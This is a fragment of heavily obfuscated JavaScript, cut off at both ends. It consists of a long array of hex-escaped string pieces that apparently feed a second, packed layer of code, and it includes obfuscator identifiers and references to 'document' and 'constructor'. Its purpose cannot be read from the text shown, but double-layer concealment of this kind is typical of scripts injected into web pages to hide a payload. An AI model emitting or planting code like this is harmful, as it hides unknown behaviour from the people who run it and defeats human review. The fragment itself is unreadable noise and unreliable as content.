c\x66\x42\x7c\x66\x6b\x7c\x66\x41','\x66\x39\x35\x7c\x5f\x30\x78\x31\x63\x66','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x31\x5c','\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x33\x5c','\x78\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x63\x66\x66\x7c\x5f\x30\x78\x34\x34\x38','\x59\x29\x2c\x33\x38\x3d\x33\x34\x5b\x31','\x5c\x37\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x3d\x3d\x3d\x31\x54\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c','\x31\x66\x7c\x5f\x30\x78\x34\x63\x38\x39','\x53\x7c\x65\x4c\x7c\x65\x52\x7c\x65\x51','\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x36\x5c','\x75\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x5c','\x6f\x5c\x5c\x38\x5c\x27\x29\x2c\x5c\x27','\x31\x77\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c','\x34\x61\x2c\x34\x62\x29\x2c\x34\x47\x3d','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c\x6e','\x63\x32\x7c\x5f\x30\x78\x32\x38\x39\x33','\x5c\x5c\x64\x5c\x5c\x7a\x5c\x27\x29\x29','\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c','\x27\x29\x2b\x36\x62\x2b\x28\x31\x32\x28','\x38\x35\x62\x35\x64\x7c\x5f\x30\x78\x31','\x5c\x31\x35\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x27\x29\x7d\x54\x20\x31\x38\x20\x33\x6e','\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x46\x3d\x33\x39\x5b\x31\x48\x28\x5c\x27','\x32\x37\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d','\x27\x2b\x31\x36\x28\x5c\x27\x5c\x5c\x31','\x39\x39\x62\x36\x39\x7c\x5f\x30\x78\x34','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68\x5c','\x27\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x38','\x5c\x31\x6c\x5c\x5c\x35\x5c\x27\x2c\x5c','\x6b\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x6d','\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c','\x5c\x76\x5c\x5c\x41\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c','\x5c\x62\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c','\x42\x20\x37\x62\x3d\x32\x73\x28\x5c\x27','\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x37','\x42\x20\x50\x3d\x31\x48\x2c\x32\x70\x3d','\x5c\x5c\x69\x5c\x5c\x63\x5c\x27\x5d\x7d','\x27\x5d\x28\x29\x7d\x29\x2c\x24\x28\x47','\x35\x7c\x30\x78\x34\x7c\x64\x6f\x63\x75','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35\x5c','\x5d\x28\x29\x5b\x31\x7a\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x66\x5c\x27\x29\x2b\x31','\x5c\x27\x5c\x5c\x6a\x5c\x5c\x76\x5c\x27','\x5c\x33\x5c\x5c\x64\x5c\x5c\x75\x5c\x27','\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x32\x5c\x5c\x35\x5c\x5c\x6f\x5c\x27\x29','\x74\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c\x65\x5c','\x68\x7c\x5f\x30\x78\x34\x64\x33\x62\x31','\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c','\x5c\x66\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x33\x5c\x5c\x32','\x5c\x6d\x5c\x5c\x78\x5c\x27\x2c\x5c\x27','\x5b\x31\x7a\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2c\x5c\x27\x5c\x5c\x62\x5c\x5c\x6b','\x5c\x61\x5c\x5c\x37\x5c\x5c\x69\x5c\x5c','\x72\x5d\x5b\x57\x28\x5c\x27\x5c\x5c\x31','\x61\x36\x61\x32\x33\x7c\x5f\x30\x78\x34','\x68\x5c\x5c\x6b\x5c\x27\x29\x29\x26\x26','\x5c\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x4b\x28\x21\x24\x28\x31\x58\x28\x5c\x27','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c','\x28\x32\x56\x3d\x31\x76\x5b\x50\x28\x5c','\x62\x7c\x5f\x30\x78\x33\x34\x35\x35\x66','\x5c\x43\x5c\x5c\x6b\x5c\x27\x29\x29\x7b','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x31\x5c','\x52\x7c\x67\x51\x7c\x67\x50\x7c\x67\x4f','\x5c\x35\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c','\x32\x61\x5b\x57\x28\x5c\x27\x5c\x5c\x31','\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x77\x5c\x5c\x76\x5c\x27\x2c\x5c\x27\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c','\x27\x5c\x5c\x32\x75\x5c\x5c\x31\x37\x5c','\x5c\x34\x5c\x5c\x6f\x5c\x5c\x38\x5c\x27','\x37\x30\x34\x33\x32\x7c\x5f\x30\x78\x35','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c','\x29\x2b\x31\x6e\x3b\x39\x36\x3d\x57\x28','\x5c\x34\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c','\x7c\x67\x58\x7c\x67\x57\x7c\x67\x55\x7c','\x65\x38\x65\x33\x7c\x5f\x30\x78\x32\x37','\x4f\x20\x35\x43\x28\x34\x41\x2c\x34\x7a','\x5c\x27\x29\x21\x3d\x3d\x4e\x28\x5c\x27','\x29\x5d\x28\x53\x28\x5c\x27\x5c\x5c\x31','\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x35','\x5c\x27\x29\x5d\x5b\x33\x33\x5d\x5b\x31','\x5c\x35\x5c\x5c\x38\x5c\x5c\x76\x5c\x27','\x78\x32\x37\x38\x36\x33\x30\x7c\x5f\x30','\x5c\x5c\x74\x5c\x27\x29\x5d\x28\x53\x28','\x37\x5c\x5c\x62\x5c\x5c\x38\x5c\x27\x2c','\x2c\x33\x6e\x2b\x28\x31\x45\x28\x5c\x27','\x65\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x66','\x65\x31\x64\x7c\x5f\x30\x78\x34\x63\x30','\x67\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x63\x5c','\x5c\x27\x3b\x4b\x28\x33\x6b\x3d\x3d\x31','\x33\x37\x31\x65\x7c\x5f\x30\x78\x32\x33','\x5c\x48\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c','\x6c\x5c\x5c\x37\x5c\x27\x5d\x28\x29\x5b','\x31\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x70','\x27\x29\x5d\x28\x31\x65\x28\x5c\x27\x5c','\x5c\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c\x5c','\x64\x5c\x27\x29\x29\x29\x32\x55\x2b\x3d','\x5c\x5c\x31\x5c\x5c\x34\x5c\x27\x29\x3d','\x2b\x5c\x27\x5c\x5c\x71\x5c\x5c\x76\x5c','\x2b\x5c\x27\x5c\x5c\x32\x35\x5c\x5c\x31','\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c','\x38\x5c\x27\x2b\x4e\x28\x5c\x27\x5c\x5c','\x63\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x36','\x2b\x5c\x27\x5c\x5c\x61\x5c\x27\x5d\x28','\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x47\x28','\x2c\x31\x39\x5b\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x5c\x6f\x5c\x27\x29\x2b','\x62\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27','\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c','\x32\x5c\x5c\x34\x5c\x5c\x7a\x5c\x5c\x43','\x28\x35\x6c\x29\x7d\x54\x7b\x42\x20\x35','\x5c\x27\x29\x29\x2b\x35\x39\x29\x3a\x38','\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x46\x28','\x35\x38\x36\x37\x66\x34\x7c\x5f\x30\x78','\x6a\x3d\x5c\x27\x5c\x27\x3b\x31\x38\x20','\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c','\x67\x29\x7c\x7c\x32\x52\x5b\x31\x6f\x28','\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x38\x5c','\x49\x28\x59\x2c\x4f\x28\x29\x7b\x42\x20','\x5c\x33\x5c\x5c\x64\x5c\x5c\x6b\x5c\x27','\x65\x32\x34\x62\x7c\x64\x69\x73\x71\x75','\x5c\x68\x5c\x5c\x68\x5c\x27\x29\x5d\x28','\x5c\x27\x29\x5d\x28\x31\x32\x28\x5c\x27','\x5c\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x46','\x5c\x78\x5c\x5c\x79\x5c\x27\x29\x2c\x31','\x27\x29\x5b\x5c\x27\x5c\x5c\x6b\x5c\x5c','\x64\x5c\x5c\x34\x5c\x27\x29\x2b\x46\x28','\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x6a','\x27\x29\x5d\x28\x29\x2c\x24\x28\x47\x28','\x75\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27','\x39\x30\x7c\x5f\x30\x78\x33\x66\x33\x34','\x5c\x27\x29\x29\x2c\x33\x67\x3d\x32\x4c','\x5c\x35\x5c\x5c\x69\x5c\x5c\x66\x5c\x27','\x5c\x37\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c','\x27\x29\x29\x7d\x29\x2c\x24\x28\x32\x33','\x5c\x31\x5c\x27\x29\x5d\x2c\x36\x55\x3d','\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x27\x29\x29\x2b\x33\x4a\x2b','\x5c\x44\x5c\x5c\x44\x5c\x5c\x63\x5c\x27','\x6b\x5c\x27\x29\x29\x5b\x31\x6f\x28\x5c','\x65\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c\x62','\x5c\x37\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x68\x5c\x5c\x43\x5c\x27\x29\x21\x3d','\x38\x4f\x28\x38\x50\x29\x7d\x54\x20\x34','\x5c\x34\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x72\x65\x70\x6c\x61\x63\x65','\x35\x35\x37\x33\x37\x7c\x5f\x30\x78\x31','\x32\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x68','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x49\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6f','\x3d\x3d\x3d\x5c\x27\x5c\x5c\x31\x47\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x36','\x5c\x5c\x63\x5c\x5c\x36\x5c\x27\x2c\x5c','\x29\x29\x5b\x32\x78\x28\x5c\x27\x5c\x5c','\x27\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x35','\x64\x53\x28\x39\x66\x28\x70\x2c\x61\x2c','\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c','\x5c\x35\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29\x7d','\x33\x32\x5b\x5c\x27\x5c\x5c\x76\x5c\x5c','\x36\x5c\x5c\x7a\x5c\x27\x29\x2b\x4e\x28','\x5c\x5c\x34\x5c\x5c\x72\x5c\x5c\x43\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x36\x28','\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x49\x5c','\x36\x31\x64\x39\x38\x7c\x5f\x30\x78\x32','\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x3d\x34\x66\x26\x26\x33\x34\x5b\x5c\x27','\x5c\x31\x5a\x5c\x5c\x31\x6c\x5c\x5c\x6d','\x35\x5c\x5c\x33\x5c\x27\x29\x2b\x31\x36','\x34\x5c\x5c\x64\x5c\x27\x29\x29\x5b\x31','\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x61','\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2b\x58','\x63\x37\x66\x7c\x5f\x30\x78\x31\x62\x30','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x31\x68','\x31\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x78','\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55','\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c','\x5c\x32\x35\x5c\x5c\x31\x67\x5c\x5c\x32','\x7c\x63\x4d\x7c\x63\x4e\x7c\x63\x4f\x7c','\x33\x4c\x2c\x37\x42\x2c\x32\x56\x29\x7b','\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x79\x5c\x27\x29\x2c\x31','\x33\x5c\x5c\x38\x5c\x5c\x33\x5c\x27\x29','\x5d\x28\x5c\x27\x5c\x5c\x49\x5c\x5c\x64','\x5c\x5c\x78\x5c\x5c\x79\x5c\x27\x2c\x5c','\x31\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x37\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x37','\x62\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x71','\x5c\x6b\x5c\x5c\x38\x5c\x27\x29\x29\x5b','\x27\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x65','\x3d\x24\x28\x35\x6b\x29\x5b\x32\x65\x28','\x27\x5c\x5c\x31\x4f\x5c\x5c\x44\x5c\x5c','\x27\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x65','\x27\x29\x5d\x28\x31\x54\x28\x5c\x27\x5c','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x4a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c','\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c','\x29\x2b\x31\x63\x28\x5c\x27\x5c\x5c\x31','\x63\x30\x7c\x5f\x30\x78\x32\x30\x66\x34','\x59\x29\x29\x7d\x29\x3b\x54\x7b\x32\x6d','\x29\x2b\x58\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x48\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c','\x45\x5c\x5c\x79\x5c\x27\x2b\x36\x63\x2b','\x61\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x37','\x5c\x78\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c','\x49\x28\x36\x31\x2c\x36\x30\x2c\x33\x55','\x28\x29\x7b\x42\x20\x32\x37\x3d\x32\x64','\x5c\x27\x29\x2b\x31\x54\x28\x5c\x27\x5c','\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x2c\x34\x63\x3d\x24\x28\x59\x29\x3b\x34','\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x41','\x32\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x72\x5c','\x66\x7c\x67\x65\x7c\x67\x73\x7c\x67\x6c','\x64\x32\x7c\x5f\x30\x78\x32\x63\x64\x32','\x37\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6a','\x5c\x36\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c','\x36\x5c\x5c\x32\x5c\x27\x2b\x5c\x27\x5c','\x28\x33\x6b\x3d\x3d\x31\x63\x28\x5c\x27','\x28\x31\x75\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x37\x5c\x27\x2b\x5c\x27\x5c\x5c','\x70\x5c\x5c\x31\x67\x5c\x27\x2c\x5c\x27','\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c','\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x38\x5c\x5c','\x2b\x5c\x27\x5c\x5c\x37\x5c\x5c\x5a\x5c','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x29\x5b','\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x55\x5c','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c','\x36\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c','\x27\x29\x2c\x46\x28\x5c\x27\x5c\x5c\x31','\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c','\x31\x33\x31\x7c\x5f\x30\x78\x32\x65\x63','\x6d\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x38','\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29','\x5c\x27\x29\x29\x2b\x39\x64\x29\x3b\x54','\x78\x35\x32\x39\x35\x66\x64\x7c\x5f\x30','\x32\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36','\x37\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x5a','\x29\x7b\x42\x20\x33\x30\x3d\x32\x46\x5b','\x5c\x61\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27','\x5c\x66\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c','\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x41\x5c','\x30\x3b\x33\x65\x3c\x34\x39\x5b\x32\x78','\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x43\x5c\x27\x29\x29\x38\x39\x5b\x57\x28','\x5c\x27\x29\x29\x5b\x31\x70\x28\x5c\x27','\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x49','\x27\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c','\x35\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x36\x5c\x27\x29\x5b\x47\x28\x5c','\x29\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c','\x28\x37\x53\x5b\x57\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f\x28','\x5c\x5c\x35\x5c\x5c\x31\x41\x5c\x5c\x71','\x31\x46\x5c\x5c\x6b\x5c\x5c\x32\x76\x5c','\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c','\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x65\x32\x7c\x5f\x30\x78\x33\x65\x32','\x32\x5c\x5c\x33\x5c\x5c\x6b\x5c\x5c\x6f','\x66\x64\x66\x31\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x43\x5c\x5c\x72\x5c\x27\x29\x29','\x5c\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x2b','\x30\x78\x32\x61\x32\x66\x66\x39\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c','\x42\x20\x31\x65\x3d\x47\x3b\x4b\x28\x5c','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x32\x5c\x5c\x68\x5c\x5c\x6f\x5c\x27\x29','\x7b\x42\x20\x32\x79\x3d\x47\x2c\x36\x6c','\x32\x51\x3d\x35\x52\x5b\x31\x6f\x28\x5c','\x32\x4a\x29\x5b\x31\x52\x28\x5c\x27\x5c','\x6c\x5c\x5c\x41\x5c\x27\x2b\x53\x28\x5c','\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x27','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34','\x30\x78\x31\x64\x31\x62\x64\x34\x7c\x6e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x66\x65\x7c\x66\x64\x7c\x66\x63\x7c\x66','\x38\x3d\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66','\x54\x20\x31\x38\x20\x36\x4c\x28\x32\x63','\x5c\x27\x29\x29\x2c\x28\x34\x68\x5b\x31','\x62\x28\x42\x20\x32\x39\x3d\x31\x30\x3b','\x5c\x27\x29\x5d\x28\x33\x47\x29\x5b\x31','\x6c\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63','\x5c\x5c\x32\x38\x5c\x27\x2c\x5c\x27\x5c','\x39\x2b\x31\x6e\x29\x2c\x34\x53\x3d\x34','\x5c\x27\x5d\x28\x31\x59\x29\x3a\x36\x7a','\x43\x5c\x5c\x34\x5c\x27\x29\x5d\x28\x29','\x5c\x27\x29\x5d\x28\x31\x30\x29\x3d\x3d','\x5c\x36\x5c\x5c\x31\x31\x5c\x5c\x36\x5c','\x5c\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27','\x33\x38\x32\x63\x65\x32\x7c\x5f\x30\x78','\x5c\x6a\x5c\x5c\x31\x72\x5c\x27\x2c\x5c','\x5c\x76\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x27\x2c','\x5c\x43\x5c\x27\x29\x29\x7d\x7d\x4b\x28','\x5c\x5c\x74\x5c\x5c\x31\x5c\x27\x29\x2b','\x33\x73\x5b\x31\x48\x28\x5c\x27\x5c\x5c','\x27\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x37\x5c','\x30\x78\x63\x66\x65\x38\x37\x30\x7c\x70','\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x41','\x78\x28\x31\x70\x28\x5c\x27\x5c\x5c\x31','\x34\x63\x7c\x78\x34\x66\x7c\x78\x34\x39','\x5c\x6b\x5c\x5c\x72\x5c\x27\x29\x29\x42','\x29\x3d\x3d\x3d\x32\x34\x28\x5c\x27\x5c','\x35\x36\x2b\x4e\x28\x5c\x27\x5c\x5c\x31','\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x2c\x31\x75\x28\x5c\x27\x5c\x5c\x31','\x5c\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x27','\x31\x52\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x67\x4e\x7c\x67\x54\x7c\x67\x53\x7c\x67','\x33\x39\x7c\x78\x36\x34\x7c\x78\x36\x39','\x7b\x42\x20\x36\x72\x3d\x37\x61\x5b\x37','\x27\x3a\x5c\x27\x5c\x5c\x44\x5c\x5c\x36','\x37\x39\x5b\x33\x61\x28\x5c\x27\x5c\x5c','\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x38\x5c','\x5c\x6c\x5c\x5c\x41\x5c\x5c\x34\x5c\x27','\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x38\x62\x39\x7c\x5f\x30\x78\x32\x31\x36','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c','\x5c\x38\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c','\x31\x7a\x3d\x32\x63\x3b\x4b\x28\x31\x7a','\x42\x20\x33\x54\x3d\x36\x4e\x28\x59\x29','\x66\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x4c','\x5c\x27\x5d\x3d\x34\x4d\x2c\x24\x28\x59','\x36\x5c\x5c\x31\x5c\x27\x29\x2b\x47\x28','\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x55\x5c','\x5c\x27\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c','\x39\x37\x35\x64\x64\x7c\x49\x6d\x61\x67','\x5d\x28\x29\x5b\x31\x6f\x28\x5c\x27\x5c','\x78\x35\x61\x30\x66\x31\x39\x7c\x5f\x30','\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28\x35','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x64\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x38','\x5c\x68\x5c\x5c\x34\x5c\x27\x29\x2c\x6e','\x27\x29\x2c\x31\x36\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x76\x5c','\x27\x29\x5d\x3d\x31\x45\x28\x5c\x27\x5c','\x38\x32\x63\x61\x7c\x5f\x30\x78\x32\x65','\x33\x5c\x5c\x33\x5c\x5c\x64\x5c\x27\x29','\x29\x5d\x28\x34\x34\x29\x2c\x31\x30\x21','\x6f\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c','\x29\x29\x7b\x42\x20\x33\x31\x3d\x5c\x27','\x5c\x66\x5c\x5c\x64\x5c\x27\x29\x2b\x32','\x61\x61\x7c\x5f\x30\x78\x34\x64\x38\x37','\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x51\x5b\x31\x6f\x28\x5c\x27\x5c\x5c\x31','\x35\x5c\x5c\x7a\x5c\x27\x29\x5d\x28\x31','\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x36\x5c','\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x71\x5c','\x64\x35\x35\x7c\x75\x6e\x64\x65\x66\x69','\x34\x35\x2c\x33\x45\x29\x7d\x7d\x29\x7d','\x7c\x64\x49\x7c\x64\x48\x7c\x64\x47\x7c','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x36\x45\x20\x33\x6a\x3f\x33\x6a\x3a\x50','\x5c\x65\x5c\x5c\x79\x5c\x27\x2c\x5c\x27','\x4c\x5c\x27\x2b\x32\x5a\x3b\x54\x7b\x4b','\x29\x2c\x5c\x27\x5c\x27\x29\x3b\x32\x6f','\x7a\x5c\x27\x29\x2b\x31\x4b\x28\x5c\x27','\x6d\x5b\x53\x28\x5c\x27\x5c\x5c\x31\x5c','\x43\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x2c\x33\x30\x5b\x53\x28\x5c\x27\x5c\x5c','\x5c\x31\x72\x5c\x5c\x31\x33\x5c\x5c\x31','\x5c\x44\x5c\x27\x5d\x28\x29\x5b\x5c\x27','\x34\x61\x31\x62\x31\x32\x7c\x74\x72\x79','\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c','\x5c\x32\x5c\x5c\x36\x5c\x5c\x66\x5c\x27','\x42\x7c\x63\x48\x7c\x63\x47\x7c\x7c\x63','\x5c\x27\x5c\x5c\x31\x62\x5c\x5c\x37\x5c','\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x75','\x78\x31\x35\x31\x65\x35\x34\x7c\x73\x68','\x5c\x72\x5c\x27\x29\x29\x7b\x42\x20\x34','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x38\x5c','\x27\x29\x3b\x37\x47\x5b\x31\x4c\x28\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x66\x5c','\x31\x38\x21\x31\x6e\x7d\x4f\x20\x33\x37','\x35\x5c\x27\x29\x2b\x53\x28\x5c\x27\x5c','\x78\x5c\x27\x2b\x33\x49\x29\x3a\x31\x76','\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42','\x5b\x5c\x27\x5c\x5c\x35\x5c\x5c\x66\x5c','\x28\x59\x29\x5b\x5c\x27\x5c\x5c\x35\x5c','\x75\x5c\x27\x29\x3d\x3d\x3d\x32\x37\x28','\x5c\x36\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c','\x66\x37\x7c\x5f\x30\x78\x31\x39\x32\x31','\x78\x34\x30\x31\x64\x63\x64\x7c\x5f\x30','\x5c\x5c\x6b\x5c\x5c\x66\x5c\x27\x29\x2b','\x5c\x5c\x51\x5c\x27\x29\x3f\x31\x66\x28','\x5c\x63\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c','\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x27','\x4b\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c','\x64\x5c\x5c\x